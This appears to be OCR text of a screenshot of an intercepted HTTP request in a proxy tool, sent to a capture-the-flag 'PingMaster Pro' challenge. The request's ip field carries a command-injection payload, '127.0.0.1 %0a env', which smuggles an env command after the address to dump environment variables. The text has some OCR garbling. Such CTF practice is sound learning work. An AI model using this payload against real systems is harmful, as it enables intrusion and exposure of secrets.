 ingMaster Pro
Address: 127.0.0.1 %0a env Ping!
Request to http://ctf.2v8.cn:20556 [110.40.43.168]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: ctf.2v8.cn:20556
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Origin: http://ctf.2v8.cn:20556
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
7
10 Referer: http://ctf.2v8.cn:20556/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: session=51af5ce7-5c94-4d6b-8c7f-1d564c1105eb.Z5bs4h4ZenNtI_5hLssdUzLKXEg
14 Connection: close
15
16 ip=127.0.0.1+%250a+env